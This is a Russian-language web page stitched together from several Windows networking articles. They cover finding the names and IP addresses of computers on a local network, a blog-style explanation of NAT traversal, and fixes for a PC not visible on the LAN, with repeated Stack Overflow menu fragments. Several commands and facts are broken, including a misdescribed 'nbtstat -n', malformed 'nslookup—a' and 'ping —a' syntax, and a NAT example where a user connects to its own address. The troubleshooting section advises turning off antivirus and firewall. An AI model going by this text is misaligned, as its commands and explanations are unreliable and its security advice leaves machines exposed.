- Для начала определимся, адрес какого конкретного юзера сети мы хотим узнать. С этой целью запускаем любую страницу «Проводника Виндовс». На левой панели с основными разделами находим и открываем ссылку «Сеть».

В «Проводнике» перейдите в раздел «Сеть» слева
- В правой зоне «Проводника» должны появиться все устройства, подключенные в текущий момент к внутренней сети. Ищем нужного юзера и запоминаем название его ПК.

Выберите девайс, адрес которого вы хотите узнать
- Перечень девайсов в сети может показать также «Командная строка». Для этого запускаем на дисплее консоль через панель «Выполнить» и команду cmd. Вбиваем в редактор формулу nbtstat -n и жмём на «Энтер». Ищем необходимый чужой компьютер.

Чтобы вывести на экран всех пользователей локальной сети, выполните nbtstat -n в консоли
- Теперь в чёрном редакторе набираем формулу по типу ping [Название ПК]. Например, имя у компьютера apresn-pc, соответственно полностью команда будет выглядеть как ping apresn-pc. Для выполнения жмём как всегда на «Энтер».

Запустите выполнение команды apresn-pc
- Ваш компьютер начнёт обмениваться пакетами с юзером, информацию о котором вы запросили. В итоге отобразится конечный IP-адрес другого пользователя.

Скопируйте адрес чужого ПК
Возможно, вам необходимо определить адреса IP всех компьютеров из локальной сети. В этом вам также поможет консоль:
- Запускаем интерфейс строки через «Выполнить» либо «Пуск», а затем пишем короткую формулу arp -a.

Запустите выполнение формулы arp -a в консоли
- Даём старт выполнению через клавишу «Энтер».
- Внутренний сканер «операционки» проверит сеть и при наличии каких-либо устройств покажет их на дисплее: вы увидите адреса IP в первой колонке и физические адреса во второй.

В консоли появится перечень всех адресов в локальной сети
С помощью сканирования сети сторонними утилитами
Не всегда стандартные средства «Виндовс» помогают в поиске IP-адресов девайсов, которые находятся в вашей внутренней сети. Для таких случаев сторонними разработчиками были созданы специальные утилиты-сканеры. Одно из таких приложений — программа Advanced IP Scanner от компании Famatech. Утилита бесплатная и имеет две версии: та, что устанавливается, и портативная (то есть которая работает без предварительной инсталляции).

Advanced IP Scanner показывает не только IP-адреса, но и названия устройств
Кроме поиска девайсов в сети, в возможности этой программы входит предоставление доступа к общим каталогам и FTP-серверам, удалённое управление устройствами через Radmin и RDP и даже дистанционное отключение ПК.
Где её скачать и как ей пользоваться, расскажем в инструкции:
- Открываем официальный сайт сканера в любом браузере — на странице жмём на зелёную клавишу «Скачать бесплатно».

Скачайте бесплатный вариант Advanced IP Scanner
- Запускаем загруженный исполняемый файл через окно со списком закачек.

Откройте файл через загрузки
- В первом появившемся меню выбираем язык и кликаем по ОК.

Выберите язык установки
- В следующем окошке выбираем полную инсталляцию утилиты или быстрый простой запуск без установки. При необходимости можете отметить дополнительные настройки внизу, чтобы в будущем вы смогли изменить расширенные параметры приложения. Мы выберем только запуск. Жмём на «Далее».

Выберите между установкой и запуском
- Принимаем условия соглашения и кликаем по «Запустить».

Примите условия использования программы и запустите её
- Ждём, когда завершится распаковка файлов.

Подождите, пока закончится процесс распаковки
- В интерфейсе утилиты кликаем сначала по иконке IP на верхней панели, а затем по первой большой клавише «Сканировать».

Нажмите на «Сканировать», чтобы начать поиск девайсов
- Ожидаем завершение процедуры поиска девайсов во внутренней сети.

Подождите, пока завершится процесс поиска устройств
- В итоге видим перечень устройств — в него будет входить и ваш девайс. Здесь будет показан не только адрес IP, но и его статус (активирован или отключён), название изготовителя девайса и MAC-адрес.

Посмотрите на IP нужного вам девайса
- Если устройство активировано, в статусе будет стоять монитор с ярким голубым экраном, а если оно будет отключено, дисплей будет серым.

Отключенное устройство будет с иконкой погасшего экрана ПК
У Advanced IP Scanner есть много аналогов: Angry IP Scanner, SolarWinds, Free IP Scanner, Spiceworks IP Scanner, Nmap и другие.
Видео: как использовать утилиту Advanced IP Scanner
Узнать свой адрес во внутренней сети можно легко с помощью стандартных средств «Виндовс» — через «Центр управления сетями и общим доступом» и чёрный редактор «Командная строка». Последняя утилита подойдёт также для определения комбинаций чисел, которые действуют для других компьютеров в этой же внутренней сети. Если у вас не получается получить информацию с помощью встроенных инструментов, используйте сторонние утилиты, например, Advanced IP Scanner, Nmap, SolarWinds или любой другой сканер.
Для работы в интернет каждый компьютер получает собственное уникальное имя и IP-адрес, по которым его можно идентифицировать. Случается, что в большой сети на десятки или сотни пользователей требуется быстро найти определенное устройство. В этом случает проще и быстрее всего найти его по индивидуальному обозначению, которое известно заранее. Как узнать имя компьютера по IP в локальной сети?
В каких случаях необходимо знать имя ПК в локальной сети
Имя компьютера также называют NETBIOS или DNS. У каждого устройства имеется собственное, индивидуальное название (например, LVS), которое необходимо знать. Узнав наименование ПК, можно быстро найти его в локальной сети и при необходимости подключиться к нему с другого устройства, также его можно будет указывать при необходимости.

Способы определения
Как же можно узнать IP-адрес компьютера в локальной сети по имени, а также некоторые важные характеристики? Для этого существует несколько способов:
- Нажать «Пуск» — «Выполнить» (или «Win» + «R»), ввести в открывшемся окошке «msinfo32». Откроются «Сведения о системе», в которых будет и название системы;
- Нажать правой кнопкой мыши по рабочему столу и выбрать «Свойства». Прокрутив открывшееся окошко вниз, можно найти полное наименование;
- Нажать правой кнопкой по любому ярлыку на рабочем столе (не по папке или файлу), затем нажать «Свойства» — «Подробнее». Внизу в окошке будет указано наименование.
Специальные программы
Существует немало специальных программ, которые запускают сканирование локальной сети интернет и помогают находить имена всех входящих в нее компьютеров. Они работают с разными ОС: Windows, Ubuntu от Linux и другими.
Одной из таких программ является MyLanViewer. При сканировании все ПК отображаются в удобном виде: показывают их имена, IP и MAC адреса, общие файлы и другие характеристики.
Также с помощью MyLanViewer можно отслеживать изменения состояния компьютеров и управлять ими.

Загрузить софт можно с официального сайта. Затем необходимо установить программу и запустить ее. Далее потребуется:
- Зайти во вкладку «Scanning», кликнуть по кнопке «Start Fast Scanning»;
- Откроется список, в нем необходимо выбрать строчку со словами «Your Computer» и нажать на плюсик;
- Откроется новый подсписок. Указанное наименование компьютера будет в строке с надписью «Host Name».
Важно! Программа платная, бесплатная версия доступна первые 15 дней.
«Командная строка»
Этот способ позволит узнать наименование компьютера, его идентификатор, IP и другие данные. Посмотреть его можно в несколько шагов:
- Нужно открыть «Пуск» — «Командная строка»;
Важно! Вместо «Командной строки» может быть пункт «Windows PowerShell».
- Откроется отдельное окошко, в котором будет строка «Users» и название. В ее конце необходимо добавить «>ipconfig», затем нажать «enter»;
- Откроются блоки подключения по локальной сети, там необходимо найти «IPv4-адрес» и скопировать значение;
- В строку «C:\Users» после наименования нужно вписать «>tracert [пробел] [IP-адрес, который был скопирован]»;
- После сроки «Трассировка маршрута с максимальным числом прыжков» в конце строки будет указано название.
Чтобы получить дополнительную информацию, в строке «C:\Users» нужно вписать команду «>nbtstat -a [пробел] [IP-адрес, который был скопирован]». Все данные будут размещены в таблице «NetBIOS-имен удаленных компьютеров»: название, состояние, тип.
Узнать название компьютера в сети можно через команду «>hostname» в строке «C:\Users».

Изменение
Самый простой способ узнать и изменить название следующий:
- Нужно нажать правой кнопкой «Пуск» — «Система»;
- Название будет в строке «Полное имя»;
- Чтобы поменять его, нужно кликнуть по «Изменить параметры» — «Имя компьютера», после чего указать новое. Тут же можно изменить дополнительные данные, однако важно помнить, что внесенные изменения могут повлиять на доступ к сети и ее ресурсам.
Как узнать ip адрес компьютера в локальной сети
IP (АйПи) — это уникальный адрес ПК, под которым он заходит в интернет. Проще всего узнавать его следующим способом:
- Нажать «Win» + «R» иввести «cmd». Это откроет окно консоли;
- Вбить строку «ping —a [название компьютера]». Команда начнет проверять соединения в локальной сети, названия хостов будут переведены в адреса и наоборот. В результате будет выведена статистика обмена пакетами;
- Второй вариант — вбить команду «nbtstat —a [наименование ПК]», после чего отобразится таблица со списком. Если необходимо узнать название ПК по IP-адресу, нужно написать другую команду — «nbtstat —a [IP-адрес]»;
- Можно также ввести «nslookup—a [название ПК]». Эта команда проверит зону сервера DNS и выведет IP, который соответствует конкретному узлу. Если вместо наименования записать сетевой адрес, команда укажет название узла;
- Команда «tracert [IP-адрес]» позволяет отследить маршрут передаваемых данных от пункта отправления до назначения. При этом будут перечислены все промежуточные точки.
Также узнать IP-адрес можно при помощи программы, которая отсканирует сеть, например, при помощи бесплатной «Advanced IP Scanner» или «SoftPerfect Network Scanner». Обе утилиты определяют имена и адреса ПК, а также обладают другими возможностями.

У каждого компьютера есть свое отдельное имя. Оно помогает идентифицировать ПК среди прочих и при необходимости обращаться к нему напрямую удаленно. Определить это название можно разными способами: через кнопку «Пуск», командную строку, специальные программы. Не менее важно знать, как это имя изменить при необходимости или как найти IP ПК.
 Подгорнов Илья ВладимировичВсё статьи нашего сайта проходят аудит технического консультанта. Если у Вас остались вопросы, Вы всегда их можете задать на его странице.
Подгорнов Илья ВладимировичВсё статьи нашего сайта проходят аудит технического консультанта. Если у Вас остались вопросы, Вы всегда их можете задать на его странице.Похожие статьи
-

Как узнать IP-адрес компьютера в локальной сети
Возможность узнать IP-адрес чужого компьютера в локальной сети. Кроме IP каждому компьютеру может быть присвоен еще один идентификатор — имя (или доменное имя). Этот параметр не должен быть длиннее 15 символов… -

Как узнать IP по MAC адресу в локальной сети?
MAC-адрес Wifi: роутер, адаптер, как узнать и восстановить на устройстве. Что такое МАК адрес и для чего он используется. … Знать собственный адрес требуется, чтобы правильно подключится к другому компьютеру или ноутбуку, а также в случае с настройками и соединением с маршрутизатором по беспроводной… -

Адресация в сети интернет: протокол…
Адресация в сети интернет: протокол IPv4 и IPv6, настройка адресации на компьютере. Что такое ip-адрес и маска … Когда пользователь в строке браузера набирает буквенный адрес (доменное имя), компьютер обращается к DNS-серверу, чтобы узнать о том, какой IP-адрес ему соответствует.
А также думал, до определенного времени. Потом у меня закрались подозрения… А после мне стало известно очень многое
Однако скайп, аська для передачи файлов, торренты, в конце концов, используют каким-то образом прямое подключение.
Как? Об этом я и хочу рассказать.
Все совпадения случайны, цифры изначально выдуманы.
На самом деле, без внешнего сервера это действительно нереально. Но есть «хаки» и «моды», которые нам помогут.
Я буду сильно разжевывать. Некоторые мои объяснения могут не сойтись с реальностью, но это делается для того, чтобы было понятно как и что работает, поскольку на практике данных знаний хватит.
Теория
NAT – то, что дает каждому из нас иметь возможность подключаться к интернету, кто сидит с IPv4. Если раздать каждому компьютеру IPv4 адрес, то их не хватит.
NAT позволяет нам скрывать определенные сервисы только для сети… И именно из-за него мы не можем, в большинстве, достучаться до компьютера из интернета.
Представьте, что вы подключаетесь к серверу FTP в пассивном режиме.
Ваш внешний адрес: 43.12.102.14
Ваш внутренний адрес: 192.168.0.2
Адрес вашего NAT: 192.168.0.1
Вы создаете TCP соединение с вашего IP 192.168.0.2, создаете запрос на адрес с 21 портом.
Далее запрос попадает на ваш NAT, который создает в своей небольшой таблице соответствие: TCP-соединение внутренний IP 192.168.0.2, порт 21.
Внешне он создает также порт, например, 54321 со своим адресом.
И переадресует ваш запрос на FTP сервер на 21 порт.
Сервер FTP, получая запрос, видит, что запрос установлен с IP 43.12.102.14 и порта 54321.
Теперь, на время соединения, этот порт является переадресатором на ваш компьютер на порт 21 для TCP соединения.
Как только вы закроете соединение, порт провесит от 3-10 секунд и удалится из таблицы NAT.
Большинство UDP соединений и TCP соединений в программах создаются через данные хаки, постоянно поддерживая подключение.
Практика
Давайте я объясню как создается соединение между компьютерами, когда вы сидите, например, в аське.
Вы создаете изначально соединение с сервером ICQ, который открывает вам порт на компьютере, например, 5191. На другом компьютере открывается также порт с номером 5191.
IP и порты этих пользователей в NAT будут выглядеть, например, так:
1 пользователь: 43.12.102.14:56742
2 пользователь: 43.12.102.15:61782
После этого сервер ICQ сообщает каждому клиенту их внешний IP-адрес и внешний порт.
Пользователь 1 делает соединение на этот внешний IP:Port (43.12.102.15:61782) и попадает на внутренний порт 5191.
Пользователь 2 соглашается на соединение с IP:Port пользователя 1 (43.12.102.15:61782), который переадресуется с NAT на пользователя 1 с портом 5191. Далее происходит пересылка файлов и соединение закрывается. Через некоторое время NAT, видя, что внешние и внутренние порты уже не используются и соединение закрыто, удаляет этот порт для того, чтобы использовать для других соединений.
На картинке это будет выглядеть так:
Как реализовать?
Конечно, не каждый из нас на начале своей карьеры имел внешний сервер, который будет говорить каждому пользователю его внешний IP-адрес и порт.
Но для данных решений существуют свои реализации, например, STUN сервера, которые есть по всему миру, даже публичные.
В большинстве, они созданы для UDP протокола, который используется в тех же торрентах. Однако существуют и STUNT сервера для реализации TCP протокола.
Создавайте, творите, все в ваших руках.
P.S.: Не все NAT способны обеспечить такое соединение, однако, большинство закрытых NAT, следящих за IP соединений, не используются в предоставлении услуг провайдеров.
UDP: в данном контексте, динамическими IP, называются IP адреса, которые не являются внешними, а выдаются вышестоящим NAT.
Причин, по которым обычный пользователь ПК может обратиться в компьютерный сервис, довольно много. Одна из них – компьютер, который подключен к локальной сети, но не виден с других устройств. Притом, что необходимость передачи данных между объединёнными в одну «локалку» возникает довольно часто – ведь скорость передачи данных в этом случае будет выше по сравнению с использованием USB-накопителей, «облачных» хранилищ или подключения по Bluetooth (вариант для ноутбуков с соответствующим модулем). Для решения проблемы можно воспользоваться несколькими способами, начиная с изменения настроек сетевых служб, заканчивая отключением брандмауэра или антивируса.
Настройки рабочей группы
Для того чтобы проверить, что компьютер на самом деле не виден в локальной сети, можно развернуть список «Сеть» в проводнике или ввести в окне «Выполнить» (открывается одновременным нажатием клавиш Win + R) команды «net view». Если нужного ПК нет в перечне или в ответ на запрос приходит сообщение, что элементов нет, причиной могут быть неправильные настройки рабочей группы.

Решается проблема выполнением следующих действий:
- Открыть свойства системы.
- Найти вкладку под названием «Имя компьютера».
- Нажать по надписи «Идентификация».
- После запуска мастера настройки по очереди указать, что ПК входит в корпоративную сеть, организация не использует домены, а название рабочей группы – WORKGROUP.

После этого следует перезагрузить систему и убедиться, что в настройках типа сети указано «частный». Название WORKGROUP можно изменить – но лучше этого не делать, так как имя часто используется по умолчанию. И желательно, чтобы на всех компьютерах сети оно было одинаковым.
Антивирус и файервол
На любом современном ПК с Windows должен стоять хороший антивирус, обеспечивающий безопасную работу в сети. Но иногда именно он запрещает доступ к другим компьютерам. Поэтому для передачи данных антивирус придётся временно отключить. То же самое следует сделать с файерволом.
Убедиться в том, что встроенная защита на самом деле мешает передаче данных между компьютерами в сети, помогут такие действия:
- Определить IP компьютера, который нужно обнаружить. Сделать это можно, если ввести на этом ПК в командной строке команду «ipconfig». Нужный адрес – в строке с надписью IPv4.
- В той же командной строке ввести «ping адрес». Здесь «адрес» – это IP компьютера.
- Нажать Enter для проверки обмена пакетами.

Если появляются проблемы с пингом, файервол необходимо отключить. В тех случаях, когда обмен выполняется нормально, значит, причина проблемы в другом.
Отключенное сетевое обнаружение
Обнаружить проблему с отключённым сетевым обнаружением поможет переход к Центру управления сетями и общим доступом. Проще всего это сделать, кликнув по значку подключения в правом нижнем углу. После этого следует перейти к дополнительным параметрам и убедиться, что в настройках включён доступ к общим папкам, принтерам и файлам, а также сетевое обнаружение.

Следующий шаг – вернуться к Центру управления и выбрать изменение параметров адаптера. Здесь в свойствах сетевого подключения (проводного или беспроводного) следует убедиться в работе службы общего доступа к файлам и принтерам, а также протокола версии 6. Если они не включены, следует поставить галочки напротив соответствующих пунктов.

Неполадки с сетевыми службами
Пользователи Windows 10 могут столкнуться с тем, что компьютер не отображается из-за неправильно работающей службы Обозревателя сети. Убедиться в наличии этой проблемы можно, посмотрев на активность протокола SMB 1.0 CIFS в разделе компонентов системы. Если он включен, можно попробовать его отключить. При отключённом состоянии стоит, наоборот, включить протокол и перезагрузить компьютер.
Также стоит проверить в списке служб работу «Публикации ресурсов обнаружения функции», «Обнаружения SSDP», «Обозревателя компьютеров», DHCP-клиента и «Узла универсальных PNP-устройств». Все они должны работать. Если это не так, следует включить все службы и перезагрузиться.

Подведение итогов
В большинстве случаев проблема решается одним из указанных способов. Если все методики не дали результата, есть вероятность, что у одного из компьютеров проблемы с программным обеспечением. Для этого может понадобиться вызвать опытного специалиста. Компьютерный мастер решит проблему в кратчайший срок, избавив пользователей от необходимости переноса данных флешками и использования других, ещё менее удобных способов.
- Товары
- Клиенты
- Случаи использования
- Переполнение стека Публичные вопросы и ответы
- Команды Частные вопросы и ответы для вашей команды
- предприятие Частные вопросы и ответы для вашего предприятия
- работы Программирование и связанные с ним технические возможности карьерного роста
- Талант Нанимать технический талант
- реклама Связаться с разработчиками по всему миру
Загрузка…
Как найти другие компьютеры в сети
- Компьютеры
- ПК
- Как найти другие компьютеры в сети
После подключения ноутбука к сети и выполнения программных подключений, следующее что нужно сделать, это просмотреть, какие другие компьютеры подключены к сети. Вы можете просматривать не только то, какие компьютеры совместно используют одну и ту же сеть, но и какие ресурсы эти другие компьютеры предоставляют для вашего удовольствия: они могут совместно использовать папки на дисках, принтерах и даже модемах.Единственный способ узнать, что доступно — это посмотреть.
Просмотр компьютеров, отображаемых в окне рабочей группы, является верным признаком успеха, когда сеть подключена и готова к работе.
Когда вы не видите компьютеров в окне рабочей группы, у вас есть проблема. Либо сетевой кабель не подключен, либо он неисправен. Сетевой интерфейс плохой. Или компьютеры не имеют одно и то же имя рабочей группы.
Просмотр компьютеров рабочей группы в Windows Vista
При выборе пункта «Сеть» в меню «Пуск» Windows Vista отображается список сетевых устройств, доступных вашему компьютеру, например, как показано ниже.Каждый значок представляет другой компьютер в другом месте в сети, особенно в рабочей группе вашей сети.
Компьютеры, использующие одну и ту же локальную сеть в Windows Vista.
Чтобы увидеть, какие ресурсы предлагает каждый компьютер, нажмите, чтобы открыть его значок. Если этот компьютер совместно использует папку с одного из дисков или принтера, вы увидите соответствующий значок в списке в окне.
Мои сетевые места в Windows XP
Чтобы просмотреть другие компьютеры в сети в Windows XP, откройте значок «Мои сетевые метки» на рабочем столе или в меню «Пуск».
Компьютеры в рабочей группе, как видно из Windows XP.
На приведенном выше рисунке показана уютная сеть из двух компьютеров, которая была создана путем простого подключения кабеля Ethernet между настольным компьютером и ноутбуком. ( Непосредственно означает отсутствие концентратора или коммутатора.) Оба компьютера отображаются в виде значков с именами своих компьютеров. Имя рабочей группы, Cat, появляется в адресной строке и в верхней части окна.
,- Товары
- Клиенты
- Случаи использования
- Переполнение стека Публичные вопросы и ответы
- Команды Частные вопросы и ответы для вашей команды
- предприятие Частные вопросы и ответы для вашего предприятия
- работы Программирование и связанные с ним технические возможности карьерного роста
- Талант Нанимать технический талант
- реклама Связаться с разработчиками по всему миру
Загрузка…
,- Товары
- Клиенты
- Случаи использования
- Переполнение стека Публичные вопросы и ответы
- Команды Частные вопросы и ответы для вашей команды
- предприятие Частные вопросы и ответы для вашего предприятия
- работы Программирование и связанные с ним технические возможности карьерного роста
- Талант Нанимать технический талант
- реклама Связаться с разработчиками по всему миру
Загрузка…
- Авторизоваться зарегистрироваться